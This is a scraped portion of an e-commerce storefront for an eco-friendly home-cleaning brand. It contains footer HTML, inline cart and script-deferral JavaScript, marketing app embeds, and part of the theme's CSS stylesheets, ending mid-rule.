  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                                </a>
                              </li></ul></div></div><div class="footer-block grid__item footer-block--menu" ><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/about" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog/eco-friendly-home-cleaning-products" class="link link--text list-menu__item list-menu__item--link">
                            We Are Eco-friendly
                          </a>
                        </li><li>
                          <a href="/pages/caring" class="link link--text list-menu__item list-menu__item--link">
                            We Care
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog" class="link link--text list-menu__item list-menu__item--link">
                            The Good Blog
                          </a>
                        </li><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQs
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Refund Policy
                          </a>
                        </li><li class="newsletter-content mobile">
                        care@borngood.in<br>
+91 7539987773
                      </li>
                    
                    </ul></div></div><div class="footer-bottom grid">

  <div class="social-payment grid__item"><div class="footer-copyright">
            <p>Copyright &copy; Be Better Personal Care Private Limited 2026 |</p>
            <a href="/policies/terms-of-service">Terms of Service</a> | <a href="/policies/privacy-policy">Privacy Policy</a>
          </div>

          <div class="payment-icon">

            

              <img loading="lazy" src="//www.borngood.in/cdn/shop/files/paymentnew_700x.png?v=1664806850" alt="payment icon" width="700" height="50">

            
          </div>
      </div></div>
      
    </div>
</footer>

<style>
.form_col.element_outer input.a_validation.step_input_text{
   height: 70px !important;
 }

@media (min-width: 1550px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -50px;
    height: 180px !important;
 } 
}

@media (max-width: 1549px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -35px;
    height: 190px !important;
 } 
} 

@media (max-width: 1370px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: 0px;
    height: 190px !important;
 } 
} 

@media only screen and (min-width:750px) {
  footer .social-icon .icons-title {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
  }

  footer .social-icon .list-social {
    justify-content: flex-start;
  }

  footer .social-icon .list-social li.list-social__item:first-child {
    margin-left: -1.3rem;
  }

  footer .newsletter-content {
    margin-top: 30px;
  }
  
  footer .footer-bottom .footer-copyright {
    text-align: center;
    margin-bottom: 15px;
  }
  
  footer .footer-bottom .social-payment {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
}

@media only screen and (max-width: 749px) {
  footer .footer-block.grid__item:nth-child(1) {
    display: none;
  }

  footer .footer-block .social-icon.mobile {
    margin-top: 30px;
  }
}
  
</style>





</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.borngood.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//www.borngood.in/cdn/shop/t/124/assets/predictive-search.js?v=31278710863581584031765784772" defer="defer"></script><!--     Custom styles for quinncards -->
      <style>
       
        #quinn-cards-layer-1 .quinn_details-wrapper__price{
           font-family: 'Barlow Medium', sans-serif;
        }
      </style>
     
    <script>
    window.addEventListener("load", function() {
      try{
      document.querySelector("#quinn-cards-layer-1 .swiper").classList.add("page-width");
      }catch(err){}
      }, false);
    </script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
<script>
          if(window.location.href == "https://www.borngood.in/collections" || window.location.href == "https://www.borngood.in/collections/" ){
            window.location.href = "https://www.borngood.in/collections/all-products";
          }
        </script>
    

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2TZRPW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    <div id="shopify-section-app-optimization" class="shopify-section"><!-- section/app-optimization.liquid -->
  <script>
    (function AppOptimization() {
      'use strict';

      var supportsPassive = getPassiveSupport();
      var page = "collection";
      var debug = false;

      modifyCreateElement([{"title":"Logisy","url":"logisy.s3.amazonaws.com\/logisy-theme.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"},{"title":"contlo","url":"marketing.contlo.com\/js\/contlo_messaging_v3.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"}].map(loadTypeFromSettings).map(eventsFromSettings).map(outputLogic));

      function loadTypeFromSettings(settings) {
        if (settings['settings_' + page]) settings.loadType = 'settings';
        else if (settings['scroll_' + page]) settings.loadType = 'scroll';
        else settings.loadType = 'interaction';
        return settings;
      }

      function eventsFromSettings(settings) {
        if (settings.loadType !== 'interaction') return settings;

        settings.interactionEvents = [];
        var selectorList = [settings.interaction_selectors_1, settings.interaction_selectors_2];
        var eventList = [settings.interaction_event_1, settings.interaction_event_2];

        selectorList.forEach(function(selector, index) {
          if (selector.length) {
            settings.interactionEvents.push({
              nodes: nodeList(selector),
              event: eventList[index]
            });
          }
        });
        return settings;
      }

      function outputLogic(settings) {
        var data = {
          url: settings.url,
          loadType: settings.loadType,
          interactionEvents: settings.interactionEvents
        }
        if (debug) console.log('App Optimiztion Data:', data);
        return data;
      }

      function modifyCreateElement(logic) {
        var createElementBackup = document.createElement;
        
        document.createElement = function() {
          var args = Array.prototype.slice.call(arguments);
          var node = createElementBackup.bind(document).apply(undefined, args);

          // Skip if this is not a script tag
          if (first(args).toLowerCase() !== 'script') return node;

          var originalSetAttribute = node.setAttribute.bind(node);

          Object.defineProperties(node, {
            'src': {
              get() { 
                return node.getAttribute('src') || ''
              },
              set(src) {
                var loadRule = getLoadRule(logic, src);
                if (loadRule) {
                  // Remove app from logic once matched
                  logic.forEach(function(item, index){
                    if (item.url === loadRule.url) logic.splice(index, 1);
                  });

                  // Change script MIME type if script should not load
                  originalSetAttribute('type', 'javascript/blocked');
                  loadRule.originalUrl = src;
                  if (loadRule.loadType === 'interaction') window.addEventListener('load', interactionLoad(loadRule), false);
                  if (loadRule.loadType === 'scroll') window.addEventListener('load', scrollLoad(loadRule), false);
                }
                originalSetAttribute('src', src);
                return true;
              }
            }
          });
          return node;
        }
      }

      function interactionLoad(loadRule) {
        loadRule.interactionEvents.forEach(function(interactionEvent) {
          interactionEvent.nodes.forEach(function(node) {
            var eventFn = partial(loadScript, loadRule.originalUrl);
            var eventOptions = supportsPassive ? {once: true} : false;
            node.addEventListener(interactionEvent.event, eventFn, eventOptions);
          });
        });
      }

      function scrollLoad(loadRule) {
        var eventFn = partial(loadOnScroll, loadRule.originalUrl);
        var eventOptions = supportsPassive ? {passive: true} : false;
        window.addEventListener('scroll', eventFn, eventOptions);

        function loadOnScroll(src) {
          loadScript(src);
          window.removeEventListener('scroll', eventFn, eventOptions);
        }
      }

      function getLoadRule(logic, src) {
        return first(logic.filter(function(item) {
          return stringIncludes(src, item.url);
        }));
      }

      function getPassiveSupport() {
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, 'passive', {
            get: function() { supportsPassive = true; }
          });
          window.addEventListener('testPassive', null, opts);
          window.removeEventListener('testPassive', null, opts);
        } catch (e) {}
        return supportsPassive;
      }

      function loadScript(src) {
        var script = document.querySelector('script[type="javascript/blocked"][src="' + src + '"]');
        if (!script) return;

        var newScript = document.createElement('script');
        newScript.src = script.src;
        newScript.async = true;
        newScript.setAttribute('data-app-optimization', true);
        document.body.appendChild(newScript);

        if (debug) console.log('App Optimization Script Load:', newScript);
      }

      function nodeList(str) {
        var nodes = []
        try { nodes = Array.prototype.slice.call(document.querySelectorAll(str));
        } catch {};
        return nodes;
      }

      function stringIncludes(str1, str2) {
        return String(str1).indexOf(String(str2)) != -1;
      }

      function first(arr) {
        return arr[0];
      }

      function partial(fn) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 1);
        return function() {
          return fn.apply(this, args.concat(slice.call(arguments, 0)));
        };
      }
    })();
  </script></div>

<!--HQ Apps SC-->
<style>
  html body #slidecarthq .slidecarthq [data-line-item-id="41304609718425"] .quantity-selector {
    display: none;
  }
</style>
<!-- HQ Apps End SC-->


        
        
        

  
        


<style> #mr-div-embedded-cp-any-drawer {max-width: fit-content !important; overflow-x: hidden !important;} </style>
<div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>



  









<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div><div id="shopify-block-AWEt3R1NOaHZlQitDV__16357531335331704164" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-E2Qn_njS.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/apiUrls-dIRti-Q2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-KCMaTdsz.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/intlTelInput-DpQjg_hF.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/app-BpRyTtut.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/index-BVbnFUtS.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/wheelify-Fetch-XwSS9Eol.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/preload-helper-Dp1pzeXC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/queryKeys-Cw6XM3Ee.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/useQuery-B-SPAqB-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019b08be-9159-7d3f-b783-b20a89a7d251/wheelify-remix-app-129/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="wheelify"></div>


</div></body>
        
        
        
        
        
</html>


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119
body_size: -21
content:
@charset "UTF-8";.slick-loading .slick-list{background:#fff url(//www.borngood.in/cdn/shop/t/124/assets/ajax-loader.gif?v=344831891803776881765784772) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772);src:url(//www.borngood.in/cdn/shop/t/124/assets/slick.eot?v=171231562841723704411765784772) format("embedded-opentype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.woff?v=111354281175319789571765784772) format("woff"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.ttf?v=51727957652983676071765784772) format("truetype"),url(//www.borngood.in/cdn/shop/t/124/assets/slick.svg?v=30152553386467292361765784772) format("svg");font-display:swap}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}html body #slidecarthq .slidecarthq #slidecart-custom{display:block!important}html body #slidecarthq .slidecarthq .footer-row+.button,html body #slidecarthq .slidecarthq .footer-row+form,html body #slidecarthq .slidecarthq .footer-continue,html body #slidecarthq .slidecarthq .footer-sticky .footer-buttons{display:none}@media (max-width: 600px){.image-with-text-custom .content-block .content a{position:unset}.content a{background-color:#37ae8b;color:#fff;position:absolute;top:86px;left:86px}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/slick-theme.css.map?v=56767876057130514761765785119 */


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119
body_size: 18705
content:
/** Shopify CDN: Minification failed

Line 192:1 "argin-left" is not a known CSS property
Line 3018:19 The "+" operator only works if there is whitespace on both sides

**/
@font-face {
	font-family: 'Aquino Demo';
	font-style: normal;
	font-weight: normal;
	src: local('Aquino Demo'), url('/cdn/shop/files/Aquino-Demo.woff?v=1667374270') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Regular'), url('/cdn/shop/files/PlayfairDisplay-Regular.woff?v=1667213062') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Bold';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Bold'), url('/cdn/shop/files/PlayfairDisplay-Bold.woff?v=1667213458') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow Medium';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow Medium'), url('/cdn/shop/files/Barlow-Medium.woff?v=1667219068') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow SemiBold';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow SemiBold'), url('/cdn/shop/files/Barlow-SemiBold.woff?v=1667364924') format('woff');
    font-display: swap;
}

.mobile {
	display: none !important
}

body,
h1,
h2,
h3,
h4,
h5,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.button,
button {
	letter-spacing: 0
}

body {
	color: #000
}

.shopify-section-header-sticky.animate sticky-header {
	display: none
}

.page-width {
	max-width: 1580px
}

.field__input,
.customer .field input,
.field__label,
.customer .field label {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.image-with-text-custom,
.icon-text-section,
.testimonial,
.instagram-gallery,
.blog-posts-custom,
.shopping-logo,
.about-section,
.home-collection,
.colection-product,
.collection-icon-text,
.two-column-section,
.about-us-image-with-text,
.about-us-image-over-text-slider,
.faqs-accordion,
.main-blog,
.testimonials-content,
.title-content-section,
.about-us-accordion,
.padding-space {
	padding: 50px 0
}



.testimonials-content {
	padding-bottom: 0 !important
}

.about-us-image-over-text-slider {
	padding: 0 !important
}

.about .image-with-text-custom {
	padding: 0
}

.slick-dots li button:before {
	font-size: 12px
}

.slick-dots li {
	margin: 0
}

h2.section-title,
.rich-text__blocks h2,
.faqs-accordion h1.section-title,
.template-article .article-template .left-block header h1.article-template__title,
.template-policy h1,
.template-cart h1,
.template-product .product__title h1,
.product-recommendations h2,
.template-search h1,
.customer .section-header h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

p.section-sub-title,
.rich-text__blocks .rich-text__text p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000
}

.header__icon--menu .icon.icon-hamburger {
	width: 25px;
	height: 26px
}

.announcement-bar .announcement-bar__message {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 21px;
	text-transform: uppercase
}

.announcement-bar .slick-track {
	display: flex;
	align-items: center
}

.header-wrapper,
.header-image-with-text {
	border-bottom: 1px solid #707070;
	background-color: #fff
}

header .header__icon--cart .icon {
	height: 3.5rem;
	width: 2.5rem
}

header .header__icon--cart .icon.icon-cart {
	fill: #000
}

header .header__icon--cart {
	text-decoration: none;
	text-underline-offset: 0;
	argin-left: 5px
}

header .header__icon--cart .cart-text {
	margin-left: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 26px;
	color: #5c5c5c
}

.cart-count-bubble {
	background-color: transparent;
	font-size: 14px;
	left: 14px;
	bottom: 9px;
	color: #fff;
	font-family: 'Barlow Medium', sans-serif
}

header nav.header__inline-menu {
	display: none
}

.header__inline-menu .mega-menu__content {
	z-index: 2
}

.header__inline-menu .header__menu-item span {
	font-size: 16px;
	letter-spacing: 1px;
	font-family: 'Playfair Display Bold', serif;
	line-height: 23px;
	font-weight: 600;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .mega-menu__link--level-2 {
	font-size: 18px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .list-unstyled .mega-menu__link {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 16px
}

header .desktop-menu-search {
	display: flex
}

.search-head.search-modal__content {
	padding: 0
}

.search-head.search-modal__content form .field__input,
.search-head.search-modal__content form .field__input:focus {
	padding: 1.5rem 1.5rem 1.5rem 4rem
}

.search-head.search-modal__content form .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	padding-left: 2rem;
	color: #000;
	letter-spacing: 0
}

.search-head.search-modal__content form .field .search__input {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.search-head.search-modal__content form .search__button .icon {
	color: #000
}

.search-head.search-modal__content form .field:after,
.search-head.search-modal__content form .field .field__input:focus,
.search-head.search-modal__content form .field:hover {
	box-shadow: none
}

.search-head.search-modal__content form .field__button {
	right: unset !important
}

.search-head.search-modal__content form .search__button svg {
	width: 18px;
	height: 18px
}

.header-image-with-text .inner-block {
	padding: 5px 20px;
	min-height: 70px
}

.header-image-with-text .inner-block .item {
	margin: 0 10px
}

.header-image-with-text .inner-block .item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	text-align: center
}

img {
	height: auto;
	max-width: 100%
}

.header-image-with-text .inner-block .item img {
	max-width: 60px
}

.header-image-with-text .inner-block .item h3 {
	font-size: 19px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	letter-spacing: 0;
	letter-spacing: 0;
	margin: 0 0 0 10px;
	text-transform: lowercase
}

.header-image-with-text .slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772);
	transform: rotate(180deg)
}

.header-image-with-text .slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772)
}

.header-image-with-text .slick-slider .slick-next:before,
.header-image-with-text .slick-slider .slick-prev:before,
.header-image-with-text .slick-slider .slick-next,
.header-image-with-text .slick-slider .slick-prev {
	width: 20px;
	height: 20px;
	margin: 0 auto
}

.header-image-with-text .slick-slider .slick-prev {
	left: 0
}

.header-image-with-text .slick-slider .slick-next {
	right: 0
}

.image-banner-custom .image-content {
	position: relative;
	text-align: center
}

.image-banner-custom .image-content .content {
	position: absolute;
	top: 60px;
	left: 50%;
	transform: translate(-50%, -10%);
	text-align: center
}

.image-banner-custom .image-content .content h2,
.image-banner-custom.custom-banner .image-content .content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	letter-spacing: 0
}

.image-banner-custom .image-content .content p {
	font-size: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 23px;
	margin: 5px 0 30px
}

.image-banner-custom .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 0;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	-moz-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
/*     display: none; */
}

.icon-text .icon-text-block {
	display: flex;
	padding: 15px 0
}

.icon-text .icon-text-block .item {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 10px
}

.icon-text .icon-text-block .item img {
	width: 40px
}

.icon-text .icon-text-block .item p {
	margin: 0 0 0 10px;
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow Medium', sans-serif;
	text-transform: capitalize
}

.image-with-text-custom .title-block {
	text-align: center
}

.image-with-text-custom .title-block h2 {
	margin: 0
}

.image-with-text-custom .title-block p {
	margin: 0 0 15px
}

.image-with-text-custom .inner-block {
	display: flex;
	align-items: center
}

.image-with-text-custom .inner-block .image-block {
	order: 2;
	width: 40%
}

.image-with-text-custom .inner-block .content-block {
	width: 60%
}

.image-with-text-custom .inner-block .content-block .content {
	padding: 100px 15% 100px 20%
}

.image-with-text-custom .inner-block .content-block .content h2 {
	margin: 0 0 70px;
	text-transform: uppercase;
	font-family: 'Aquino Demo', sans-serif;
	font-size: 48px;
	line-height: 47px
}

.image-with-text-custom .inner-block .content-block .content p.bold-text {
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 34px
}

.image-with-text-custom .inner-block .content-block .content p {
	margin: 0 0 60px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 26px;
	line-height: 33px
}

.image-with-text-custom .inner-block .content-block .content a.btn {
	padding: 10px 25px;
	text-transform: uppercase;
	text-decoration: none;
	border-radius: 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 28px;
	line-height: 37px
}

.icon-text-section .title-icon-block {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.icon-text-section .title-icon-block .title {
	width: 25%;
	margin: 0
}

.icon-text-section .title-icon-block .title.hide {
	display: none
}

.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 62px;
	line-height: 66px;
	font-weight: bold
}

.icon-text-section .title-icon-block .icon-block {
	border: 1px solid #767676;
	border-radius: 100px;
	padding: 0 20px;
	width: 23.5%;
	position: relative;
	margin-left: 1.5%;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active {
	width: 48.5%;
	padding: 0 50px
}

.icon-text-section .title-icon-block .icon-block .item.hide {
	display: none
}

.icon-text-section .title-icon-block .icon-block:before {
	content: "";
	left: -19px;
	position: absolute;
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-left-arrow.png?v=135251416835374581281765784772);
	background-repeat: no-repeat;
	width: 19px;
	height: 53px
}

.icon-text-section .title-icon-block .icon-block .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active .item {
	display: none
}

.icon-text-section .title-icon-block .icon-block.active .content-block-inner {
	display: block
}

.icon-text-section .title-icon-block .icon-block .item img {
	max-width: 250px
}

.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px
}

.icon-text-section .title-icon-block .content-block-one,
.icon-text-section .title-icon-block .content-block-two,
.icon-text-section .title-icon-block .content-block-three {
	text-align: center
}

.icon-text-section .title-icon-block .content-block-one img,
.icon-text-section .title-icon-block .content-block-two img,
.icon-text-section .title-icon-block .content-block-three img {
	max-width: 300px
}

.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 55px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 20px 0 30px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
